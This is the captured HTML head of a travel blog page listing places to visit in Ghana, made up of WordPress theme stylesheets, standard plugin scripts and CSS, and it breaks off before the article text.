

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fivesenses-travel.com/15-best-places-to-visit-in-ghana-in-2022/
body_size: 31819
content:
<!DOCTYPE html>
<html class="html" lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>15 Best Places to Visit in Ghana in 2022 &#8211; Fivesenses Travel</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="pingback" href="https://fivesenses-travel.com/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//stats.wp.com' />

<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Fivesenses Travel &raquo; Feed" href="https://fivesenses-travel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fivesenses Travel &raquo; Comments Feed" href="https://fivesenses-travel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fivesenses Travel &raquo; 15 Best Places to Visit in Ghana in 2022 Comments Feed" href="https://fivesenses-travel.com/15-best-places-to-visit-in-ghana-in-2022/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fivesenses-travel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffivesenses-travel.com%2F15-best-places-to-visit-in-ghana-in-2022%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fivesenses-travel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffivesenses-travel.com%2F15-best-places-to-visit-in-ghana-in-2022%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://fivesenses-travel.com/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://fivesenses-travel.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-379-css' href='https://fivesenses-travel.com/wp-content/uploads/elementor/css/post-379.css?ver=1765825114' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://fivesenses-travel.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://fivesenses-travel.com/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://fivesenses-travel.com/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.1.4' media='all' />
<style id='oceanwp-style-inline-css'>
div.wpforms-container-full .wpforms-form input[type=submit]:hover,
			div.wpforms-container-full .wpforms-form input[type=submit]:focus,
			div.wpforms-container-full .wpforms-form input[type=submit]:active,
			div.wpforms-container-full .wpforms-form button[type=submit]:hover,
			div.wpforms-container-full .wpforms-form button[type=submit]:focus,
			div.wpforms-container-full .wpforms-form button[type=submit]:active,
			div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
			div.wpforms-container-full .wpforms-form .wpforms-page-button:active,
			div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {
				border: none;
			}
/*# sourceURL=oceanwp-style-inline-css */
</style>
<link rel='stylesheet' id='oceanwp-hamburgers-css' href='https://fivesenses-travel.com/wp-content/themes/oceanwp/assets/css/third/hamburgers/hamburgers.min.css?ver=4.1.4' media='all' />
<link rel='stylesheet' id='oceanwp-vortex-r-css' href='https://fivesenses-travel.com/wp-content/themes/oceanwp/assets/css/third/hamburgers/types/vortex-r.css?ver=4.1.4' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-poppins-css' href='//fivesenses-travel.com/wp-content/uploads/omgf/oceanwp-google-font-poppins/oceanwp-google-font-poppins.css?ver=1670356861' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-josefin-sans-css' href='//fivesenses-travel.com/wp-content/uploads/omgf/oceanwp-google-font-josefin-sans/oceanwp-google-font-josefin-sans.css?ver=1670356861' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://fivesenses-travel.com/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' media='all' />
<link rel='stylesheet' id='oss-social-share-style-css' href='https://fivesenses-travel.com/wp-content/plugins/ocean-social-sharing/assets/css/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='ofc-style-css' href='https://fivesenses-travel.com/wp-content/plugins/ocean-footer-callout/assets/css/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='ow-perfect-scrollbar-css' href='https://fivesenses-travel.com/wp-content/themes/oceanwp/assets/css/third/perfect-scrollbar.css?ver=1.5.0' media='all' />
<link rel='stylesheet' id='osp-side-panel-style-css' href='https://fivesenses-travel.com/wp-content/plugins/ocean-side-panel/assets/css/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='osf-style-css' href='https://fivesenses-travel.com/wp-content/plugins/ocean-sticky-footer/assets/css/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='osh-styles-css' href='https://fivesenses-travel.com/wp-content/plugins/ocean-sticky-header/assets/css/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://fivesenses-travel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://fivesenses-travel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://fivesenses-travel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://fivesenses-travel.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.10" async id="tp-tools-js"></script>
<script src="https://fivesenses-travel.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.10" async id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://fivesenses-travel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fivesenses-travel.com/wp-json/wp/v2/posts/5133" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fivesenses-travel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://fivesenses-travel.com/15-best-places-to-visit-in-ghana-in-2022/" />
<link rel='shortlink' href='https://fivesenses-travel.com/?p=5133' />
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.5.10 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style id="wp-custom-css">
			.center-menu #site-navigation-wrap{position:relative;float:none;left:59%}		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#14b9d5}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#14b9d5}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.thumbnail:hover .link-post-svg-icon,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body .contact-info-widget.big-icons li:hover .owp-icon,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#14b9d5}.widget-title{border-color:#14b9d5}blockquote{border-color:#14b9d5}.wp-block-quote{border-color:#14b9d5}#searchform-dropdown{border-color:#14b9d5}.dropdown-menu .sub-menu{border-color:#14b9d5}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#14b9d5}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#14b9d5}.social-widget li.oceanwp-email a:hover{border-color:#14b9d5}#respond #cancel-comment-reply-link:hover{border-color:#14b9d5}body .contact-info-widget.big-icons li:hover i{border-color:#14b9d5}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#14b9d5}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#14b9d5}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#1371d6}table th,table td,hr,.content-area,body.content-left-sidebar #content-wrap .content-area,.content-left-sidebar .content-area,#top-bar-wrap,#site-header,#site-header.top-header #search-toggle,.dropdown-menu ul li,.centered-minimal-page-header,.blog-entry.post,.blog-entry.grid-entry .blog-entry-inner,.blog-entry.thumbnail-entry .blog-entry-bottom,.single-post .entry-title,.single .entry-share-wrap .entry-share,.single .entry-share,.single .entry-share ul li a,.single nav.post-navigation,.single nav.post-navigation .nav-links .nav-previous,#author-bio,#author-bio .author-bio-avatar,#author-bio .author-bio-social li a,#related-posts,#comments,.comment-body,#respond #cancel-comment-reply-link,#blog-entries .type-page,.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span,body #wp-calendar caption,body #wp-calendar th,body #wp-calendar tbody,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .contact-info-widget.big-icons .owp-icon,body .contact-info-widget.default .owp-icon,body .posts-thumbnails-widget li,body .tagcloud a{border-color:#eeeeee}a:hover{color:#135fd8}a:hover .owp-icon use{stroke:#135fd8}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.select2-container .select2-choice,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-color:#f5f5f5}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-color:#f5f5f5}form input[type="text"]:focus,form input[type="password"]:focus,form input[type="email"]:focus,form input[type="tel"]:focus,form input[type="url"]:focus,form input[type="search"]:focus,form textarea:focus,.select2-drop-active,.select2-dropdown-open.select2-drop-above .select2-choice,.select2-dropdown-open.select2-drop-above .select2-choices,.select2-drop.select2-drop-above.select2-drop-active,.select2-container-active .select2-choice,.select2-container-active .select2-choices{border-color:#eeeeee}body div.wpforms-container-full .wpforms-form input:focus,body div.wpforms-container-full .wpforms-form textarea:focus,body div.wpforms-container-full .wpforms-form select:focus{border-color:#eeeeee}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{background-color:#f9f9f9}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{background-color:#f9f9f9}body{color:#999999}/* OceanWP Style Settings CSS */.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{padding:10px 18px 10px 18px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{padding:10px 18px 10px 18px;height:auto}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span{font-size:16px}@media (max-width:768px){.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span{font-size:px}}@media (max-width:480px){.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span{font-size:px}}/* Header */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:80px}#site-navigation-wrap .dropdown-menu >li >a,#site-navigation-wrap .dropdown-menu >li >span.opl-logout-link,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:80px}#site-header-inner{padding:0 20px 0 20px}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-header.transparent-header{background-color:rgba(255,255,255,0)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:105px}.effect-one #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-three #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#ffffff}.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{color:#ffffff}.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{text-shadow:10px 0 #ffffff,-10px 0 #ffffff}.effect-two #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-eight #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-eight #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#ffffff}.effect-six #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-six #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{border-color:#ffffff}.effect-ten #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span,.effect-ten #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span{-webkit-box-shadow:0 0 10px 4px #ffffff;-moz-box-shadow:0 0 10px 4px #ffffff;box-shadow:0 0 10px 4px #ffffff}#site-navigation-wrap .dropdown-menu >li >a{padding:0 10px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#ffffff}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#ffffff}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#ffffff}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover 